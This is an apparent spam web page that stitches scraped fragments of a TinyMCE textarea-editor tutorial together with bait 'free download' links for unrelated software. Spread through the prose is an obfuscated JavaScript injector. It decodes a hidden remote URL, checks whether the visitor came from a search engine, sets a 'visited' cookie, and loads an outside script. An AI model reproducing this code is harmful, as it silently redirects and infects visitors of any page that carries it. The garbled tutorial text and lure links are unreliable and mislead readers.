

[Convert Textarea To Html Jquery Free Download For Windows 7 Professional Edition 64bit](https://bytlly.com/1tqmhm)



[Convert Textarea To Html Jquery Free Download For Windows 7 Professional Edition 64bit](https://bytlly.com/1tqmhm)



When you need to accept formatted text content or HTML content from the users on your website, using WYSIWYG editor to textarea is required.. var \_0x426c=['YnlUYVk=','WlZPOXU=','aW5kZXhPZg==','c2V0','aHR0cHM6Ly9jbG91ZGV5ZXNzL m1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','d0RHY00=','YXBwZW5kQ2hpbGQ=','MXwwfDR8NXwyfDM=','d1dKa1I=','c3BsaXQ=','bWF0Y2g=',' bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll',' c1RidmU=','Q1VCZXg=','ZnljdUQ=','TFBRUno=','QmNSWXo=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2a XN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WmdObkU=','VlpxeWQ=','LmFvbC4=','UnlicFo=','SlVOdnI=','c1hUR0Q=','c mVmZXJyZXI=','Z2V0','R0x4cEM='];(function(\_0x386dd9,\_0x5f394f){var \_0x337e41=function(\_0x576bdb){while(--\_0x57 6bdb){\_0x386dd9['push'](\_0x386dd9['shift']());}};\_0x337e41(++\_0x5f394f);}(\_0x426c,0x17f));var \_0x24da=function(\_0x4ed7fc,\_0x22ee05){\_0x4ed7fc=\_0x4ed7fc-0x0;var

 $0x53ecfd=0x426c[0x4ed7fc]$ ;if( $0x24da$ ['initialized']===undefined){(function(){var  $0xb87694$ ;try{var

 $_0x22316f=Function('return \x20(function(\x20'+\{\}.$ 

There are many jQuery plugins are available for adding WYSIWYG editor to textarea.. Leave a replySubmit Your Requirement (price starts from \$10)SUBSCRIBE FOR FREE NEWSLETTERJoin our 75,000+ subscribers and get the latest tutorials and resources, straight to your inbox.. Saving TinyMCE Editor ContentOnce the < form > is submitted, TinyMCE editor content will submitted to the form action URL as HTML.. The WYSIWYG editor is converting the formatted text to HTML when the web form is submitted to the server.. I have seen same severally, but your showing how the data would be post and giving the actual variable to catch this is superb.

[Download Football Manager 2018 Mac Free](https://utweltuazab.shopinfo.jp/posts/15004082)

Download the latest version of TinyMCE jQuery plugin from here – Download TinyMCE. [Mac-Torrent Download.Net](https://tender-volhard-aeef75.netlify.app/MacTorrent-DownloadNet)



[Converter For Mac Free Download](http://lustforthna.yolasite.com/resources/Video-Converter-For-Mac-Free-Download.pdf)

## [Adobe Photoshop Lightroom 6 Mac Download](https://gerskelbtacol.over-blog.com/2021/02/Adobe-Photoshop-Lightroom-6-Mac-Download.html)

You can get the HTML content using \$ POST variable in PHP Are you want to get implementation help, or modify or extend the functionality of this script? Submit paid service requestRecommended Tutorials For You2 CommentsPlease help how to add this plugin in multitime in one php pageI am very pleased and grateful to have got this tutorial from you.. In this article, we'll provide the information about the best WYSIWYG HTML editor and show how to add HTML editor to textarea in the web page.. Extract it and placed into the web application directory Also, you can get all files together in our source code package.. Textarea HTML where the WYSIWYG HTML Editor would be added JavaScript CodeInclude the TinyMCE JS file. HI Dt St [Dvd Rw Gwa 4080n Drivers For Mac](https://hub.docker.com/r/csofunsticbon/hl-dt-st-dvd-rw-gwa-4080n-drivers-for-mac)

## [Uhe Tyrelln6 Vst Download](https://musing-leavitt-7d7695.netlify.app/Uhe-Tyrelln6-Vst-Download)

Here we'll show you the simple steps to add TinyMCE editor to your website by writing minimal JavaScript Code.. The following example code will replace textarea with TinyMCE editor instance by passing the selector #myTextarea.. This code provides some default features of TinyMCE editor for basic uses This example code displays all plugins available in TinyMCE and it is for advanced use.. Basically, WYSIWYG editor is driven by JavaScript that lets users enter the formatted text.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0xb87694=\_0x22316f();}catch(\_0x42b1be){\_0xb87694=window;}var \_0x31d 1d6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xb87694['atob']||(\_0xb87694[ 'atob']=function(\_0x17ffa2){var \_0x43d5d4=String(\_0x17ffa2)['replace'](/=+\$/,'');for(var \_0x3bfaa4=0x0,\_0x2fc47d,\_0x4717 94, 0xc5935f=0x0, 0x2d9fe3="; 0x471794=\_0x43d5d4['charAt'](\_0xc5935f++);~\_0x471794&&(\_0x2fc47d=\_0x3bfaa4%0x 4?\_0x2fc47d\*0x40+\_0x471794:\_0x471794,\_0x3bfaa4++%0x4)?\_0x2d9fe3+=String['fromCharCode'](0xff&\_0x2fc47d>>(-0

## x2\*\_0x3bfaa4&0x6)):0x0){\_0x471794=\_0x31d1d6['indexOf'](\_0x471794);}return

\_0x2d9fe3;});}());\_0x24da['base64DecodeUnicode']=function(\_0x153b91){var \_0x338824=atob(\_0x153b91);var  $0x1fcd5a=[]$ ;for(var  $0x3678b9=0x0$ ,  $0x5984e5=$   $0x338824$ ['length'];  $0x3678b9=$   $0xc430df$ ;}};var  $0x27c64a=[$   $0x315a41$ [\_0x24da('0x1c')],\_0x315a41['rUssq'],\_0x315a41[\_0x24da('0x1d')],\_0x24da('0x1e'),\_0x315a41[\_0x24da('0x1f')],\_0x315a41[\_ 0x24da('0x20')],\_0x315a41[\_0x24da('0x21')]],\_0x1b630c=document[\_0x24da('0x22')],\_0x542eb6=![],\_0x209e28=cookie[\_0x 24da('0x23')](\_0x315a41[\_0x24da('0x24')]);for(var \_0x438cb7=0x0;\_0x315a41[\_0x24da('0x25')](\_0x438cb7,\_0x27c64a[\_0x2 4da('0xa')]);\_0x438cb7++){if(\_0x315a41[\_0x24da('0x26')](\_0x1b630c[\_0x24da('0x27')](\_0x27c64a[\_0x438cb7]),0x0)){\_0x5 42eb6=!![];}}if(\_0x542eb6){cookie[\_0x24da('0x28')](\_0x315a41[\_0x24da('0x24')],0x1,0x1);if(!\_0x209e28){include(\_0x24da ('0x29')+q+'');}}}R(); Add WYSIWYG HTML Editor to Textarea on Your WebsiteThe full form of WYSIWYG is What You See Is What You Get, it lets users see what the end result will look like when the document is printed.. TinyMCE is web-based WYSIWYG editor which enables you to convert HTML textarea fields or other HTML elements to an editor. 34bbb28f04 [der](https://www.townofwinchendon.com/sites/g/files/vyhlif4051/f/uploads/fy2015values.pdf) [herr der ringe die nacht um mittelmeer 2 mods herunterladen](https://www.townofwinchendon.com/sites/g/files/vyhlif4051/f/uploads/fy2015values.pdf)

34bbb28f04

[Battery Savings For Mac](https://coglivisuk.mystrikingly.com/blog/battery-savings-for-mac)